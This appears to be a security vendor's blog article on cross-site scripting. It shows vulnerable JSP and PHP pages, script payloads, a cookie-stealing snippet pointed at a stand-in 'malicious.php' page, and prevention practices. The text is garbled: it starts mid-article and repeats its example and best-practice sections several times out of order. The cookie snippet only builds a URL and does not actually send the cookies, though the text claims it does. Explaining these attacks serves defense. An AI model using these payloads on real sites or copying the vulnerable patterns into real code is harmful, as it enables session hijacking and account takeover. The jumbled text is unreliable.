CyCognito makes managing web application security simple by identifying and testing these assets automatically, continuously, and at scale using CyCognito’s enterprise-grade testing infrastructure.
Learn more about CyCognito Active Security Testing.
<html>
<body>
<?php
print "Not found: " . urldecode($_SERVER["REQUEST_URI"]);
?>
</body>
</html>
If an attacker crafts a malicious URL, such as http://example.com/<script>alert("XSS")</script>, the error page will include and execute the script in the browser. This kind of attack highlights the importance of sanitizing dynamic content displayed in error messages.
Example 4: Cookie Theft with a Malicious Script
Attackers can use XSS to steal session cookies by injecting scripts into vulnerable applications. For example, they could inject the following code into a user input field on a web page:
<script type="text/javascript">
var adr = '../malicious.php?cookiestealer=' + escape(document.cookie);
</script>
This script sends the user’s cookies to the attacker’s server (malicious.php), where they can be captured and exploited. Once the attacker obtains the session cookie, they can impersonate the victim and gain unauthorized access to their account.
4 Best Practices for Preventing XSS
Here are some of the ways that organizations can minimize the risk of cross-site scripting.
1. Input Validation and Output Encoding
Input validation involves ensuring that data entering the application conforms to expected formats and rejecting anything suspicious. This first line of defense prevents attackers from injecting malicious inputs. Coupled with output encoding—which transforms data into a safe format for rendering—developers can protect against XSS by controlling how data appears in the browser.
Implementing both practices requires context-aware encoding and validation mechanisms based on the framework in use. Developers should use libraries that can handle these tasks, reducing error risks from manual implementations. Consistent use of these techniques across the application significantly lowers the potential attack surface for XSS exploits.
2. Proper Use of Content Security Policy
Content security policy (CSP) reduces XSS risks by restricting the sources from which content can be loaded and executed in a browser. A good CSP setup can prevent malicious scripts from running, acting as a second line of defense beyond input validation and encoding. Thoughtful definition of trusted sources and disallowing inline scripts improves application security.
Developers should iteratively develop and deploy CSP, starting with reporting mode to understand potential impacts before enforcement. Regularly reviewing and updating the policy maintains its effectiveness as application and third-party dependencies evolve. CSP is a tool when used correctly, forming an integral component of an XSS prevention strategy.
3. Implementing HTTP-Only and Secure Cookies
Securing cookies is crucial in preventing XSS-induced attacks like session hijacking. Using HTTP-only cookies ensures they are inaccessible via JavaScript, shielding sensitive session data. Secure flag implementation further restricts cookies to HTTPS connections, safeguarding against eavesdropping and increasing overall data integrity during transmission.
Developers should ensure these flags are consistently applied across applications, especially for session management, to mitigate exposure to XSS vulnerabilities. Regular cookie audits help ensure data security and compliance with evolving standards. These simple measures aid in protecting user privacy and reinforcing application trustworthiness.
4. Safe Use of JavaScript Frameworks and Libraries
JavaScript frameworks and libraries simplify development but can introduce XSS risks if improperly handled. Understanding their security features and limitations is essential in leveraging their capabilities without endangering applications. Framework-specific security features often include built-in sanitization and safe templating engines, reducing XSS exposure.
Proper integration requires developers to stay updated on framework vulnerabilities and apply vendor-released patches promptly. Using only well-supported libraries, coupled with thorough security audits, can prevent common pitfalls. Adopting a defensive coding mindset and rigorous reviews are vital for secure development using JavaScript tools.
Web Application Security with CyCognito
CyCognito identifies web application security risks through scalable, continuous, and comprehensive active testing that ensures a fortified security posture for all external assets.
The CyCognito platform helps secure web applications by:
- Using payload-based active tests to provide complete visibility into any vulnerability, weakness, or risk in your attack surface.
- Going beyond traditional passive scanning methods and targeting vulnerabilities invisible to traditional port scanners.
- Employing dynamic application security testing (DAST) to effectively identify critical web application issues, including those listed in the OWASP Top 10 and web security testing guides.
- Eliminating gaps in testing coverage, uncovering risks, and reducing complexity and costs. Offering comprehensive visibility into any risks present in the attack surface, extending beyond the limitations of software-version based detection tools.
- Continuously testing all exposed assets and ensuring that security vulnerabilities are discovered quickly across the entire attack surface.
- Assessing complex issues like exposed web applications, default logins, vulnerable shared libraries, exposed sensitive data, and misconfigured cloud environments that can’t be evaluated by passive scanning.
CyCognito makes managing web application security simple by identifying and testing these assets automatically, continuously, and at scale using CyCognito’s enterprise-grade testing infrastructure.
Learn more about CyCognito Active Security Testing.
<%...
Statement stmt = conn.createStatement();
ResultSet rs = stmt.executeQuery("select * from emp where id="+uid);
if (rs != null) {
rs.next();
String name = rs.getString("name");
%>
Employee Name: <%= name %>
In this case, the name variable is retrieved from the database and displayed on a webpage. If the database contains malicious content, such as <script>alert('Stored XSS')</script>, the script will execute whenever the page is loaded by a user. Stored XSS is especially dangerous because it affects multiple users and is harder to detect.
Attackers might inject malicious scripts into areas like comment sections or user profiles to maximize their impact.
Example 3: Exploiting Error Pages
Error pages, if not properly sanitized, can also be exploited for XSS attacks. Consider the following PHP code for a custom 404 error page:
<html>
<body>
<?php
print "Not found: " . urldecode($_SERVER["REQUEST_URI"]);
?>
</body>
</html>
If an attacker crafts a malicious URL, such as http://example.com/<script>alert("XSS")</script>, the error page will include and execute the script in the browser. This kind of attack highlights the importance of sanitizing dynamic content displayed in error messages.
Example 4: Cookie Theft with a Malicious Script
Attackers can use XSS to steal session cookies by injecting scripts into vulnerable applications. For example, they could inject the following code into a user input field on a web page:
<script type="text/javascript">
var adr = '../malicious.php?cookiestealer=' + escape(document.cookie);
</script>
This script sends the user’s cookies to the attacker’s server (malicious.php), where they can be captured and exploited. Once the attacker obtains the session cookie, they can impersonate the victim and gain unauthorized access to their account.
4 Best Practices for Preventing XSS
Here are some of the ways that organizations can minimize the risk of cross-site scripting.
1. Input Validation and Output Encoding
Input validation involves ensuring that data entering the application conforms to expected formats and rejecting anything suspicious. This first line of defense prevents attackers from injecting malicious inputs. Coupled with output encoding—which transforms data into a safe format for rendering—developers can protect against XSS by controlling how data appears in the browser.
Implementing both practices requires context-aware encoding and validation mechanisms based on the framework in use. Developers should use libraries that can handle these tasks, reducing error risks from manual implementations. Consistent use of these techniques across the application significantly lowers the potential attack surface for XSS exploits.
2. Proper Use of Content Security Policy
Content security policy (CSP) reduces XSS risks by restricting the sources from which content can be loaded and executed in a browser. A good CSP setup can prevent malicious scripts from running, acting as a second line of defense beyond input validation and encoding. Thoughtful definition of trusted sources and disallowing inline scripts improves application security.
Developers should iteratively develop and deploy CSP, starting with reporting mode to understand potential impacts before enforcement. Regularly reviewing and updating the policy maintains its effectiveness as application and third-party dependencies evolve. CSP is a tool when used correctly, forming an integral component of an XSS prevention strategy.
3. Implementing HTTP-Only and Secure Cookies
Securing cookies is crucial in preventing XSS-induced attacks like session hijacking. Using HTTP-only cookies ensures they are inaccessible via JavaScript, shielding sensitive session data. Secure flag implementation further restricts cookies to HTTPS connections, safeguarding against eavesdropping and increasing overall data integrity during transmission.
Developers should ensure these flags are consistently applied across applications, especially for session management, to mitigate exposure to XSS vulnerabilities. Regular cookie audits help ensure data security and compliance with evolving standards. These simple measures aid in protecting user privacy and reinforcing application trustworthiness.
4. Safe Use of JavaScript Frameworks and Libraries
JavaScript frameworks and libraries simplify development but can introduce XSS risks if improperly handled. Understanding their security features and limitations is essential in leveraging their capabilities without endangering applications. Framework-specific security features often include built-in sanitization and safe templating engines, reducing XSS exposure.
Proper integration requires developers to stay updated on framework vulnerabilities and apply vendor-released patches promptly. Using only well-supported libraries, coupled with thorough security audits, can prevent common pitfalls. Adopting a defensive coding mindset and rigorous reviews are vital for secure development using JavaScript tools.
Web Application Security with CyCognito
CyCognito identifies web application security risks through scalable, continuous, and comprehensive active testing that ensures a fortified security posture for all external assets.
The CyCognito platform helps secure web applications by:
- Using payload-based active tests to provide complete visibility into any vulnerability, weakness, or risk in your attack surface.
- Going beyond traditional passive scanning methods and targeting vulnerabilities invisible to traditional port scanners.
- Employing dynamic application security testing (DAST) to effectively identify critical web application issues, including those listed in the OWASP Top 10 and web security testing guides.
- Eliminating gaps in testing coverage, uncovering risks, and reducing complexity and costs. Offering comprehensive visibility into any risks present in the attack surface, extending beyond the limitations of software-version based detection tools.
- Continuously testing all exposed assets and ensuring that security vulnerabilities are discovered quickly across the entire attack surface.
- Assessing complex issues like exposed web applications, default logins, vulnerable shared libraries, exposed sensitive data, and misconfigured cloud environments that can’t be evaluated by passive scanning.
CyCognito makes managing web application security simple by identifying and testing these assets automatically, continuously, and at scale using CyCognito’s enterprise-grade testing infrastructure.
Learn more about CyCognito Active Security Testing.
<% String eid = request.getParameter("eid"); %>
...
User ID: <%= uid %>
In this example, the application reads the uid parameter from the HTTP request and displays it in the response. If the value of uid contains malicious code, such as <script>alert('XSS')</script>, it will execute in the victim’s browser when they view the response.
Attackers typically craft malicious URLs containing the exploit and lure users into clicking them via phishing emails or deceptive links. This can be used to steal sensitive information, such as cookies or session tokens.
Example 2: Stored XSS in a Database Query
Stored XSS occurs when an attacker injects malicious scripts into a data store, such as a database, and these scripts are later retrieved and executed in a user’s browser. For example:
<%...
Statement stmt = conn.createStatement();
ResultSet rs = stmt.executeQuery("select * from emp where id="+uid);
if (rs != null) {
rs.next();
String name = rs.getString("name");
%>
Employee Name: <%= name %>
In this case, the name variable is retrieved from the database and displayed on a webpage. If the database contains malicious content, such as <script>alert('Stored XSS')</script>, the script will execute whenever the page is loaded by a user. Stored XSS is especially dangerous because it affects multiple users and is harder to detect.
Attackers might inject malicious scripts into areas like comment sections or user profiles to maximize their impact.
Example 3: Exploiting Error Pages
Error pages, if not properly sanitized, can also be exploited for XSS attacks. Consider the following PHP code for a custom 404 error page:
<html>
<body>
<?php
print "Not found: " . urldecode($_SERVER["REQUEST_URI"]);
?>
</body>
</html>
If an attacker crafts a malicious URL, such as http://example.com/<script>alert("XSS")</script>, the error page will include and execute the script in the browser. This kind of attack highlights the importance of sanitizing dynamic content displayed in error messages.
Example 4: Cookie Theft with a Malicious Script
Attackers can use XSS to steal session cookies by injecting scripts into vulnerable applications. For example, they could inject the following code into a user input field on a web page:
<script type="text/javascript">
var adr = '../malicious.php?cookiestealer=' + escape(document.cookie);
</script>
This script sends the user’s cookies to the attacker’s server (malicious.php), where they can be captured and exploited. Once the attacker obtains the session cookie, they can impersonate the victim and gain unauthorized access to their account.
4 Best Practices for Preventing XSS
Here are some of the ways that organizations can minimize the risk of cross-site scripting.
1. Input Validation and Output Encoding
Input validation involves ensuring that data entering the application conforms to expected formats and rejecting anything suspicious. This first line of defense prevents attackers from injecting malicious inputs. Coupled with output encoding—which transforms data into a safe format for rendering—developers can protect against XSS by controlling how data appears in the browser.
Implementing both practices requires context-aware encoding and validation mechanisms based on the framework in use. Developers should use libraries that can handle these tasks, reducing error risks from manual implementations. Consistent use of these techniques across the application significantly lowers the potential attack surface for XSS exploits.
2. Proper Use of Content Security Policy
Content security policy (CSP) reduces XSS risks by restricting the sources from which content can be loaded and executed in a browser. A good CSP setup can prevent malicious scripts from running, acting as a second line of defense beyond input validation and encoding. Thoughtful definition of trusted sources and disallowing inline scripts improves application security.
Developers should iteratively develop and deploy CSP, starting with reporting mode to understand potential impacts before enforcement. Regularly reviewing and updating the policy maintains its effectiveness as application and third-party dependencies evolve. CSP is a tool when used correctly, forming an integral component of an XSS prevention strategy.
3. Implementing HTTP-Only and Secure Cookies
Securing cookies is crucial in preventing XSS-induced attacks like session hijacking. Using HTTP-only cookies ensures they are inaccessible via JavaScript, shielding sensitive session data. Secure flag implementation further restricts cookies to HTTPS connections, safeguarding against eavesdropping and increasing overall data integrity during transmission.
Developers should ensure these flags are consistently applied across applications, especially for session management, to mitigate exposure to XSS vulnerabilities. Regular cookie audits help ensure data security and compliance with evolving standards. These simple measures aid in protecting user privacy and reinforcing application trustworthiness.
4. Safe Use of JavaScript Frameworks and Libraries
JavaScript frameworks and libraries simplify development but can introduce XSS risks if improperly handled. Understanding their security features and limitations is essential in leveraging their capabilities without endangering applications. Framework-specific security features often include built-in sanitization and safe templating engines, reducing XSS exposure.
Proper integration requires developers to stay updated on framework vulnerabilities and apply vendor-released patches promptly. Using only well-supported libraries, coupled with thorough security audits, can prevent common pitfalls. Adopting a defensive coding mindset and rigorous reviews are vital for secure development using JavaScript tools.
Web Application Security with CyCognito
CyCognito identifies web application security risks through scalable, continuous, and comprehensive active testing that ensures a fortified security posture for all external assets.
The CyCognito platform helps secure web applications by:
- Using payload-based active tests to provide complete visibility into any vulnerability, weakness, or risk in your attack surface.
- Going beyond traditional passive scanning methods and targeting vulnerabilities invisible to traditional port scanners.
- Employing dynamic application security testing (DAST) to effectively identify critical web application issues, including those listed in the OWASP Top 10 and web security testing guides.
- Eliminating gaps in testing coverage, uncovering risks, and reducing complexity and costs. Offering comprehensive visibility into any risks present in the attack surface, extending beyond the limitations of software-version based detection tools.
- Continuously testing all exposed assets and ensuring that security vulnerabilities are discovered quickly across the entire attack surface.
- Assessing complex issues like exposed web applications, default logins, vulnerable shared libraries, exposed sensitive data, and misconfigured cloud environments that can’t be evaluated by passive scanning.
CyCognito makes managing web application security simple by identifying and testing these assets automatically, continuously, and at scale using CyCognito’s enterprise-grade testing infrastructure.
Learn more about CyCognito Active Security Testing.